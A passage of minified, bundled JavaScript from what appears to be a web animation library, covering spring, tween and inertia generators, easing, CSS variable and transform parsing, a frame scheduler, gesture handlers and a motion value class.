t;return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),null===(t=this.driver)||void 0===t||t.stop(),e.observe(this)}}},4655:(e,t,n)=>{n.d(t,{I:()=>a});var o=n(3426),r=n(31115);function a(e){let{keyframes:t,velocity:n=0,power:a=.8,timeConstant:s=325,bounceDamping:i=10,bounceStiffness:l=500,modifyTarget:c,min:d,max:u,restDelta:p=.5,restSpeed:m}=e;const h=t[0],f={done:!1,value:h};let v=a*n;const y=h+v,g=void 0===c?y:c(y);g!==y&&(v=g-h);const b=e=>-v*Math.exp(-e/s),w=e=>g+b(e),x=e=>{const t=b(e),n=w(e);f.done=Math.abs(t)<=p,f.value=f.done?g:n};let C,S;const k=e=>{var t,n;t=f.value,(void 0!==d&&t<d||void 0!==u&&t>u)&&(C=e,S=(0,o.S)({keyframes:[f.value,(n=f.value,void 0===d?u:void 0===u||Math.abs(d-n)<Math.abs(u-n)?d:u)],velocity:(0,r.P)(w,e,f.value),damping:i,stiffness:l,restDelta:p,restSpeed:m}))};return k(0),{calculatedDuration:null,next:e=>{let t=!1;return S||void 0!==C||(t=!0,x(e),k(e)),void 0!==C&&e>=C?S.next(e-C):(!t&&x(e),f)}}}},6348:(e,t,n)=>{n.d(t,{F:()=>S});var o=n(55186),r=n(64428),a=n(23164),s=n(96701),i=n(16538),l=n(14499),c=n(7243);var d=n(51994);function u(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let o=1;o<=t;o++){const r=(0,l.Y)(0,t,o);e.push((0,d.t)(n,1,r))}}(t,e.length-1),t}const p=e=>Array.isArray(e)&&"number"!=typeof e[0];var m=n(58933),h=n(77533),f=n(31),v=n(95837);const y=(0,v._)(.42,0,1,1),g=(0,v._)(0,0,.58,1),b=(0,v._)(.42,0,.58,1);var w=n(80496);const x={linear:s.Z,easeIn:y,easeInOut:b,easeOut:g,circIn:f.Z7,circInOut:f.X7,circOut:f.Bn,backIn:h.G2,backInOut:h.XL,backOut:h.CG,anticipate:m.L},C=e=>{if((0,w.q)(e)){(0,r.k)(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,o,a]=e;return(0,v._)(t,n,o,a)}return"string"==typeof e?((0,r.k)(void 0!==x[e],"Invalid easing type '".concat(e,"'")),x[e]):e};function S(e){let{duration:t=300,keyframes:n,times:d,ease:m="easeInOut"}=e;const h=p(m)?m.map(C):C(m),f={done:!1,value:n[0]},v=function(e,t){return e.map((e=>e*t))}(d&&d.length===n.length?d:u(n),t),y=function(e,t){let{clamp:n=!0,ease:d,mixer:u}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const p=e.length;if((0,r.k)(p===t.length,"Both input and output ranges must be the same length"),1===p)return()=>t[0];if(2===p&&t[0]===t[1])return()=>t[1];const m=e[0]===e[1];e[0]>e[p-1]&&(e=[...e].reverse(),t=[...t].reverse());const h=function(e,t,n){const r=[],a=n||c.c.mix||o.C,l=e.length-1;for(let o=0;o<l;o++){let n=a(e[o],e[o+1]);if(t){const e=Array.isArray(t)?t[o]||s.Z:t;n=(0,i.z)(e,n)}r.push(n)}return r}(t,d,u),f=h.length,v=n=>{if(m&&n<e[0])return t[0];let o=0;if(f>1)for(;o<e.length-2&&!(n<e[o+1]);o++);const r=(0,l.Y)(e[o],e[o+1],n);return h[o](r)};return n?t=>v((0,a.u)(e[0],e[p-1],t)):v}(v,n,{ease:Array.isArray(h)?h:(g=n,w=h,g.map((()=>w||b)).splice(0,g.length-1))});var g,w;return{calculatedDuration:t,next:e=>(f.value=y(e),f.done=e>=t,f)}}},3426:(e,t,n)=>{n.d(t,{S:()=>y});var o=n(23048),r=n(60756),a=n(99978);var s=n(31115);const i={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};var l=n(64428),c=n(23164);const d=.001;function u(e){let t,n,{duration:o=i.duration,bounce:r=i.bounce,velocity:s=i.velocity,mass:u=i.mass}=e;(0,l.K)(o<=(0,a.w)(i.maxDuration),"Spring duration must be 10 seconds or less");let h=1-r;h=(0,c.u)(i.minDamping,i.maxDamping,h),o=(0,c.u)(i.minDuration,i.maxDuration,(0,a.X)(o)),h<1?(t=e=>{const t=e*h,n=t*o,r=t-s,a=m(e,h),i=Math.exp(-n);return d-r/a*i},n=e=>{const n=e*h*o,r=n*s+s,a=Math.pow(h,2)*Math.pow(e,2)*o,i=Math.exp(-n),l=m(Math.pow(e,2),h);return(-t(e)+d>0?-1:1)*((r-a)*i)/l}):(t=e=>Math.exp(-e*o)*((e-s)*o+1)-.001,n=e=>Math.exp(-e*o)*(o*o*(s-e)));const f=function(e,t,n){let o=n;for(let r=1;r<p;r++)o-=e(o)/t(o);return o}(t,n,5/o);if(o=(0,a.w)(o),isNaN(f))return{stiffness:i.stiffness,damping:i.damping,duration:o};{const e=Math.pow(f,2)*u;return{stiffness:e,damping:2*h*Math.sqrt(u*e),duration:o}}}const p=12;function m(e,t){return e*Math.sqrt(1-t*t)}const h=["duration","bounce"],f=["stiffness","damping","mass"];function v(e,t){return t.some((t=>void 0!==e[t]))}function y(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.visualDuration,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.bounce;const n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:l,restDelta:d}=n;const p=n.keyframes[0],y=n.keyframes[n.keyframes.length-1],g={done:!1,value:p},{stiffness:b,damping:w,mass:x,duration:C,velocity:S,isResolvedFromDuration:k}=function(e){let t={velocity:i.velocity,stiffness:i.stiffness,damping:i.damping,mass:i.mass,isResolvedFromDuration:!1,...e};if(!v(e,f)&&v(e,h))if(e.visualDuration){const n=e.visualDuration,o=2*Math.PI/(1.2*n),r=o*o,a=2*(0,c.u)(.05,1,1-(e.bounce||0))*Math.sqrt(r);t={...t,mass:i.mass,stiffness:r,damping:a}}else{const n=u(e);t={...t,...n,mass:i.mass},t.isResolvedFromDuration=!0}return t}({...n,velocity:-(0,a.X)(n.velocity||0)}),N=S||0,T=w/(2*Math.sqrt(b*x)),E=y-p,P=(0,a.X)(Math.sqrt(b/x)),R=Math.abs(E)<5;let A;if(l||(l=R?i.restSpeed.granular:i.restSpeed.default),d||(d=R?i.restDelta.granular:i.restDelta.default),T<1){const e=m(P,T);A=t=>{const n=Math.exp(-T*P*t);return y-n*((N+T*P*E)/e*Math.sin(e*t)+E*Math.cos(e*t))}}else if(1===T)A=e=>y-Math.exp(-P*e)*(E+(N+P*E)*e);else{const e=P*Math.sqrt(T*T-1);A=t=>{const n=Math.exp(-T*P*t),o=Math.min(e*t,300);return y-n*((N+T*P*E)*Math.sinh(o)+e*E*Math.cosh(o))/e}}const j={calculatedDuration:k&&C||null,next:e=>{const t=A(e);if(k)g.done=e>=C;else{let n=0===e?N:0;T<1&&(n=0===e?(0,a.w)(N):(0,s.P)(A,e,t));const o=Math.abs(n)<=l,r=Math.abs(y-t)<=d;g.done=o&&r}return g.value=g.done?y:t,g},toString:()=>{const e=Math.min((0,r.i)(j),r.E),t=(0,o.w)((t=>j.next(e*t).value),e,30);return e+"ms "+t},toTransition:()=>{}};return j}y.applyToOptions=e=>{const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;const n=(arguments.length>2?arguments[2]:void 0)({...e,keyframes:[0,t]}),o=Math.min((0,r.i)(n),r.E);return{type:"keyframes",ease:e=>n.next(o*e).value/t,duration:(0,a.X)(o)}}(e,100,y);return e.ease=t.ease,e.duration=(0,a.w)(t.duration),e.type="keyframes",e}},60756:(e,t,n)=>{n.d(t,{E:()=>o,i:()=>r});const o=2e4;function r(e){let t=0,n=e.next(t);for(;!n.done&&t<o;)t+=50,n=e.next(t);return t>=o?1/0:t}},31115:(e,t,n)=>{n.d(t,{P:()=>r});var o=n(78680);function r(e,t,n){const r=Math.max(t-5,0);return(0,o.R)(n-e(r),t-r)}},82861:(e,t,n)=>{n.d(t,{s:()=>g});var o=n(90078),r=n(52223),a=n(85207),s=n(64428),i=n(62578);const l=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function c(e){const t=l.exec(e);if(!t)return[,];const[,n,o,r]=t;return["--".concat(null!=n?n:o),r]}function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;(0,s.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(e,'". This may indicate a circular fallback dependency.'));const[o,r]=c(e);if(!o)return;const l=window.getComputedStyle(t).getPropertyValue(o);if(l){const e=l.trim();return(0,i.P)(e)?parseFloat(e):e}return(0,a.t)(r)?d(r,t,n+1):r}var u=n(81310),p=n(82346);function m(e){return"number"==typeof e?0===e:null===e||"none"===e||"0"===e||(0,p.W)(e)}var h=n(48775),f=n(82772);const v=new Set(["auto","none","0"]);var y=n(59399);class g extends u.e{constructor(e,t,n,o,r){super(e,t,n,o,r,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t||!t.current)return;super.readKeyframes();for(let o=0;o<e.length;o++){let n=e[o];if("string"==typeof n&&(n=n.trim(),(0,a.t)(n))){const r=d(n,t.current);void 0!==r&&(e[o]=r),o===e.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!o.z.has(n)||2!==e.length)return;const[s,i]=e,l=(0,r.C)(s),c=(0,r.C)(i);if(l!==c)if((0,y.mP)(l)&&(0,y.mP)(c))for(let o=0;o<e.length;o++){const t=e[o];"string"==typeof t&&(e[o]=parseFloat(t))}else y.lw[n]&&(this.needsMeasurement=!0)}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let o=0;o<e.length;o++)(null===e[o]||m(e[o]))&&n.push(o);n.length&&function(e,t,n){let o,r=0;for(;r<e.length&&!o;){const t=e[r];"string"==typeof t&&!v.has(t)&&(0,h.V)(t).values.length&&(o=e[r]),r++}if(o&&n)for(const a of t)e[a]=(0,f.T)(n,o)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e||!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=y.lw[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const o=t[t.length-1];void 0!==o&&e.getValue(n,o).jump(o,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:o}=this;if(!t||!t.current)return;const r=t.getValue(n);r&&r.jump(this.measuredOrigin,!1);const a=o.length-1,s=o[a];o[a]=y.lw[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),null!==(e=this.removedTransforms)&&void 0!==e&&e.length&&this.removedTransforms.forEach((e=>{let[n,o]=e;t.getValue(n).set(o)})),this.resolveNoneKeyframes()}}},81310:(e,t,n)=>{n.d(t,{e:()=>p,m:()=>u});var o=n(59399),r=n(44441);const a=new Set;let s=!1,i=!1,l=!1;function c(){if(i){const e=Array.from(a).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=(0,o.Ei)(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((t=>{var n;let[o,r]=t;null===(n=e.getValue(o))||void 0===n||n.set(r)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}i=!1,s=!1,a.forEach((e=>e.complete(l))),a.clear()}function d(){a.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&(i=!0)}))}function u(){l=!0,d(),c(),l=!1}class p{constructor(e,t,n,o,r){let a=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=o,this.element=r,this.isAsync=a}scheduleResolve(){this.state="scheduled",this.isAsync?(a.add(this),s||(s=!0,r.Wi.read(d),r.Wi.resolveKeyframes(c))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:o}=this;if(null===e[0]){const r=null==o?void 0:o.get(),a=e[e.length-1];if(void 0!==r)e[0]=r;else if(n&&t){const o=n.readValue(t,a);null!=o&&(e[0]=o)}void 0===e[0]&&(e[0]=a),o&&void 0===r&&o.set(e[0])}!function(e){for(let n=1;n<e.length;n++){var t;null!==(t=e[n])&&void 0!==t||(e[n]=e[n-1])}}(e)}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,e),a.delete(this)}cancel(){"scheduled"===this.state&&(a.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}},93296:(e,t,n)=>{n.d(t,{$:()=>r});const o=e=>null!==e;function r(e,t,n){let{repeat:r,repeatType:a="loop"}=t,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const i=e.filter(o),l=s<0||r&&"loop"!==a&&r%2==1?0:i.length-1;return l&&void 0!==n?n:i[l]}},59399:(e,t,n)=>{n.d(t,{Ei:()=>d,lw:()=>u,mP:()=>i});var o=n(6342),r=n(91191),a=n(25906),s=n(74832);const i=e=>e===a.Rx||e===s.px,l=new Set(["x","y","z"]),c=r._.filter((e=>!l.has(e)));function d(e){const t=[];return c.forEach((n=>{const o=e.getValue(n);void 0!==o&&(t.push([n,o.get()]),o.set(n.startsWith("scale")?1:0))})),t}const u={width:(e,t)=>{let{x:n}=e,{paddingLeft:o="0",paddingRight:r="0"}=t;return n.max-n.min-parseFloat(o)-parseFloat(r)},height:(e,t)=>{let{y:n}=e,{paddingTop:o="0",paddingBottom:r="0"}=t;return n.max-n.min-parseFloat(o)-parseFloat(r)},top:(e,t)=>{let{top:n}=t;return parseFloat(n)},left:(e,t)=>{let{left:n}=t;return parseFloat(n)},bottom:(e,t)=>{let{y:n}=e,{top:o}=t;return parseFloat(o)+(n.max-n.min)},right:(e,t)=>{let{x:n}=e,{left:o}=t;return parseFloat(o)+(n.max-n.min)},x:(e,t)=>{let{transform:n}=t;return(0,o.WK)(n,"x")},y:(e,t)=>{let{transform:n}=t;return(0,o.WK)(n,"y")}};u.translateX=u.x,u.translateY=u.y},20558:(e,t,n)=>{n.d(t,{T:()=>o});class o{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise((e=>{this.resolve=e}))}notifyFinished(){this.resolve()}then(e,t){return this.finished.then(e,t)}}},29785:(e,t,n)=>{function o(e,t){var n,o;return null!==(n=null!==(o=null==e?void 0:e[t])&&void 0!==o?o:null==e?void 0:e.default)&&void 0!==n?n:e}n.d(t,{e:()=>o})},85207:(e,t,n)=>{n.d(t,{f:()=>r,t:()=>s});const o=e=>t=>"string"==typeof t&&t.startsWith(e),r=o("--"),a=o("var(--"),s=e=>!!a(e)&&i.test(e.split("/*")[0].trim()),i=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},5086:(e,t,n)=>{n.d(t,{f:()=>i});var o=n(4655),r=n(6348),a=n(3426);const s={decay:o.I,inertia:o.I,tween:r.F,keyframes:r.F,spring:a.S};function i(e){"string"==typeof e.type&&(e.type=s[e.type])}},23048:(e,t,n)=>{n.d(t,{w:()=>o});const o=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,o="";const r=Math.max(Math.round(t/n),2);for(let a=0;a<r;a++)o+=e(a/(r-1))+", ";return"linear(".concat(o.substring(0,o.length-2),")")}},65505:(e,t,n)=>{n.d(t,{Z:()=>s});const o=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"];var r=n(9167);var a=n(7243);function s(e,t){let n=!1,s=!0;const i={delta:0,timestamp:0,isProcessing:!1},l=()=>n=!0,c=o.reduce(((e,n)=>(e[n]=function(e,t){let n=new Set,o=new Set,a=!1,s=!1;const i=new WeakSet;let l={delta:0,timestamp:0,isProcessing:!1},c=0;function d(t){i.has(t)&&(u.schedule(t),e()),c++,t(l)}const u={schedule:function(e){const t=arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&a?n:o;return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&i.add(e),t.has(e)||t.add(e),e},cancel:e=>{o.delete(e),i.delete(e)},process:e=>{l=e,a?s=!0:(a=!0,[n,o]=[o,n],n.forEach(d),t&&r.f.value&&r.f.value.frameloop[t].push(c),c=0,n.clear(),a=!1,s&&(s=!1,u.process(e)))}};return u}(l,t?n:void 0),e)),{}),{setup:d,read:u,resolveKeyframes:p,preUpdate:m,update:h,preRender:f,render:v,postRender:y}=c,g=()=>{const o=a.c.useManualTiming?i.timestamp:performance.now();n=!1,a.c.useManualTiming||(i.delta=s?1e3/60:Math.max(Math.min(o-i.timestamp,40),1)),i.timestamp=o,i.isProcessing=!0,d.process(i),u.process(i),p.process(i),m.process(i),h.process(i),f.process(i),v.process(i),y.process(i),i.isProcessing=!1,n&&t&&(s=!1,e(g))},b=o.reduce(((t,o)=>{const r=c[o];return t[o]=function(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return n||(n=!0,s=!0,i.isProcessing||e(g)),r.schedule(t,o,a)},t}),{});return{schedule:b,cancel:e=>{for(let t=0;t<o.length;t++)c[o[t]].cancel(e)},state:i,steps:c}}},44441:(e,t,n)=>{n.d(t,{Pn:()=>s,Wi:()=>a,w0:()=>i,yL:()=>l});var o=n(65505),r=n(96701);const{schedule:a,cancel:s,state:i,steps:l}=(0,o.Z)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:r.Z,!0)},83743:(e,t,n)=>{n.d(t,{g:()=>r});var o=n(65505);const{schedule:r,cancel:a}=(0,o.Z)(queueMicrotask,!1)},60031:(e,t,n)=>{n.d(t,{X:()=>i});var o=n(44441),r=n(7243);let a;function s(){a=void 0}const i={now:()=>(void 0===a&&i.set(o.w0.isProcessing||r.c.useManualTiming?o.w0.timestamp:performance.now()),a),set:e=>{a=e,queueMicrotask(s)}}},25659:(e,t,n)=>{n.d(t,{g:()=>r,r:()=>o});const o={x:!1,y:!1};function r(){return o.x||o.y}},51291:(e,t,n)=>{n.d(t,{K:()=>r});var o=n(25659);function r(e){return"x"===e||"y"===e?o.r[e]?null:(o.r[e]=!0,()=>{o.r[e]=!1}):o.r.x||o.r.y?null:(o.r.x=o.r.y=!0,()=>{o.r.x=o.r.y=!1})}},77843:(e,t,n)=>{n.d(t,{M:()=>s});var o=n(25659),r=n(93167);function a(e){return!("touch"===e.pointerType||(0,o.g)())}function s(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const[o,s,i]=(0,r.R)(e,n),l=e=>{if(!a(e))return;const{target:n}=e,o=t(n,e);if("function"!=typeof o||!n)return;const r=e=>{a(e)&&(o(e),n.removeEventListener("pointerleave",r))};n.addEventListener("pointerleave",r,s)};return o.forEach((e=>{e.addEventListener("pointerenter",l,s)})),i}},68589:(e,t,n)=>{n.d(t,{O:()=>h});var o=n(53493),r=n(25659);const a=(e,t)=>!!t&&(e===t||a(e,t.parentElement));var s=n(60401),i=n(93167);const l=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);const c=new WeakSet;function d(e){return t=>{"Enter"===t.key&&e(t)}}function u(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}const p=(e,t)=>{const n=e.currentTarget;if(!n)return;const o=d((()=>{if(c.has(n))return;u(n,"down");const e=d((()=>{u(n,"up")}));n.addEventListener("keyup",e,t),n.addEventListener("blur",(()=>u(n,"cancel")),t)}));n.addEventListener("keydown",o,t),n.addEventListener("blur",(()=>n.removeEventListener("keydown",o)),t)};function m(e){return(0,s.D)(e)&&!(0,r.g)()}function h(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const[r,s,d]=(0,i.R)(e,n),u=e=>{const o=e.currentTarget;if(!m(e))return;c.add(o);const r=t(o,e),i=(e,t)=>{window.removeEventListener("pointerup",l),window.removeEventListener("pointercancel",d),c.has(o)&&c.delete(o),m(e)&&"function"==typeof r&&r(e,{success:t})},l=e=>{i(e,o===window||o===document||n.useGlobalTarget||a(o,e.target))},d=e=>{i(e,!1)};window.addEventListener("pointerup",l,s),window.addEventListener("pointercancel",d,s)};return r.forEach((e=>{(n.useGlobalTarget?window:e).addEventListener("pointerdown",u,s),(0,o.R)(e)&&(e.addEventListener("focus",(e=>p(e,s))),function(e){return l.has(e.tagName)||-1!==e.tabIndex}(e)||e.hasAttribute("tabindex")||(e.tabIndex=0))})),d}},60401:(e,t,n)=>{n.d(t,{D:()=>o});const o=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary},93167:(e,t,n)=>{function o(e,t){const n=function(e,t,n){if(e instanceof EventTarget)return[e];if("string"==typeof e){var o;let r=document;t&&(r=t.current);const a=null!==(o=null==n?void 0:n[e])&&void 0!==o?o:r.querySelectorAll(e);return a?Array.from(a):[]}return Array.from(e)}(e),o=new AbortController;return[n,{passive:!0,...t,signal:o.signal},()=>o.abort()]}n.d(t,{R:()=>o})},6342:(e,t,n)=>{n.d(t,{E$:()=>d,RT:()=>p,WK:()=>u});const o=e=>180*e/Math.PI,r=e=>{const t=o(Math.atan2(e[1],e[0]));return s(t)},a={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:e=>(Math.abs(e[0])+Math.abs(e[3]))/2,rotate:r,rotateZ:r,skewX:e=>o(Math.atan(e[1])),skewY:e=>o(Math.atan(e[2])),skew:e=>(Math.abs(e[1])+Math.abs(e[2]))/2},s=e=>((e%=360)<0&&(e+=360),e),i=e=>Math.sqrt(e[0]*e[0]+e[1]*e[1]),l=e=>Math.sqrt(e[4]*e[4]+e[5]*e[5]),c={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:i,scaleY:l,scale:e=>(i(e)+l(e))/2,rotateX:e=>s(o(Math.atan2(e[6],e[5]))),rotateY:e=>s(o(Math.atan2(-e[2],e[0]))),rotateZ:r,rotate:r,skewX:e=>o(Math.atan(e[4])),skewY:e=>o(Math.atan(e[1])),skew:e=>(Math.abs(e[1])+Math.abs(e[4]))/2};function d(e){return e.includes("scale")?1:0}function u(e,t){if(!e||"none"===e)return d(t);const n=e.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);let o,r;if(n)o=c,r=n;else{const t=e.match(/^matrix\(([-\d.e\s,]+)\)$/u);o=a,r=t}if(!r)return d(t);const s=o[t],i=r[1].split(",").map(m);return"function"==typeof s?s(i):i[s]}const p=(e,t)=>{const{transform:n="none"}=getComputedStyle(e);return u(n,t)};function m(e){return parseFloat(e.trim())}},90078:(e,t,n)=>{n.d(t,{z:()=>r});var o=n(91191);const r=new Set(["width","height","top","left","right","bottom",...o._])},91191:(e,t,n)=>{n.d(t,{G:()=>r,_:()=>o});const o=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r=new Set(o)},37454:(e,t,n)=>{n.d(t,{P:()=>o});const o={layout:0,mainThread:0,waapi:0}},9167:(e,t,n)=>{n.d(t,{f:()=>o});const o={value:null,addProjectionMetrics:null}},53493:(e,t,n)=>{n.d(t,{R:()=>r});var o=n(40799);function r(e){return(0,o.K)(e)&&"offsetHeight"in e}},38752:(e,t,n)=>{n.d(t,{v:()=>r});var o=n(40799);function r(e){return(0,o.K)(e)&&"ownerSVGElement"in e}},26059:(e,t,n)=>{n.d(t,{r:()=>r});var o=n(38752);function r(e){return(0,o.v)(e)&&"svg"===e.tagName}},55186:(e,t,n)=>{n.d(t,{C:()=>N});var o=n(85207),r=n(29428),a=n(48775),s=n(66811),i=n(17479);function l(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function c(e){let{hue:t,saturation:n,lightness:o,alpha:r}=e;t/=360,n/=100,o/=100;let a=0,s=0,i=0;if(n){const e=o<.5?o*(1+n):o+n-o*n,r=2*o-e;a=l(r,e,t+1/3),s=l(r,e,t),i=l(r,e,t-1/3)}else a=s=i=o;return{red:Math.round(255*a),green:Math.round(255*s),blue:Math.round(255*i),alpha:r}}var d=n(68864);function u(e,t){return n=>n>0?t:e}var p=n(51994),m=n(64428);const h=(e,t,n)=>{const o=e*e,r=n*(t*t-o)+o;return r<0?0:Math.sqrt(r)},f=[s.$,d.m,i.J];function v(e){const t=(n=e,f.find((e=>e.test(n))));var n;if((0,m.K)(Boolean(t),"'".concat(e,"' is not an animatable color. Use the equivalent color code instead.")),!Boolean(t))return!1;let o=t.parse(e);return t===i.J&&(o=c(o)),o}const y=(e,t)=>{const n=v(e),o=v(t);if(!n||!o)return u(e,t);const r={...n};return e=>(r.red=h(n.red,o.red,e),r.green=h(n.green,o.green,e),r.blue=h(n.blue,o.blue,e),r.alpha=(0,p.t)(n.alpha,o.alpha,e),d.m.transform(r))},g=new Set(["none","hidden"]);var b=n(16538);function w(e,t){return n=>(0,p.t)(e,t,n)}function x(e){return"number"==typeof e?w:"string"==typeof e?(0,o.t)(e)?u:r.$.test(e)?y:k:Array.isArray(e)?C:"object"==typeof e?r.$.test(e)?y:S:u}function C(e,t){const n=[...e],o=n.length,r=e.map(((e,n)=>x(e)(e,t[n])));return e=>{for(let t=0;t<o;t++)n[t]=r[t](e);return n}}function S(e,t){const n={...e,...t},o={};for(const r in n)void 0!==e[r]&&void 0!==t[r]&&(o[r]=x(e[r])(e[r],t[r]));return e=>{for(const t in o)n[t]=o[t](e);return n}}const k=(e,t)=>{const n=a.P.createTransformer(t),o=(0,a.V)(e),r=(0,a.V)(t);return o.indexes.var.length===r.indexes.var.length&&o.indexes.color.length===r.indexes.color.length&&o.indexes.number.length>=r.indexes.number.length?g.has(e)&&!r.values.length||g.has(t)&&!o.values.length?function(e,t){return g.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):(0,b.z)(C(function(e,t){const n=[],o={color:0,var:0,number:0};for(let a=0;a<t.values.length;a++){var r;const s=t.types[a],i=e.indexes[s][o[s]],l=null!==(r=e.values[i])&&void 0!==r?r:0;n[a]=l,o[s]++}return n}(o,r),r.values),n):((0,m.K)(!0,"Complex values '".concat(e,"' and '").concat(t,"' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.")),u(e,t))};function N(e,t,n){return"number"==typeof e&&"number"==typeof t&&"number"==typeof n?(0,p.t)(e,t,n):x(e)(e,t)}},51994:(e,t,n)=>{n.d(t,{t:()=>o});const o=(e,t,n)=>e+(t-e)*n},82301:(e,t,n)=>{n.d(t,{B:()=>l});var o=n(60031),r=n(44441),a=n(55951),s=n(78680);class i{constructor(e){var t=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.canTrackVelocity=null,this.events={},this.updateAndNotify=function(e){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const r=o.X.now();var a,s;if(t.updatedAt!==r&&t.setPrevFrameValue(),t.prev=t.current,t.setCurrent(e),t.current!==t.prev&&(null===(a=t.events.change)||void 0===a||a.notify(t.current),t.dependents))for(const o of t.dependents)o.dirty();n&&(null===(s=t.events.renderRequest)||void 0===s||s.notify(t.current))},this.hasAnimated=!1,this.setCurrent(e),this.owner=n.owner}setCurrent(e){var t;this.current=e,this.updatedAt=o.X.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.current;this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new a.L);const n=this.events[e].add(t);return"change"===e?()=>{n(),r.Wi.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){var e;null===(e=this.events.change)||void 0===e||e.notify(this.current)}addDependent(e){this.dependents||(this.dependents=new Set),this.dependents.add(e)}removeDependent(e){this.dependents&&this.dependents.delete(e)}get(){return this.current}getPrevious(){return this.prev}getVelocity(){const e=o.X.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,s.R)(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new 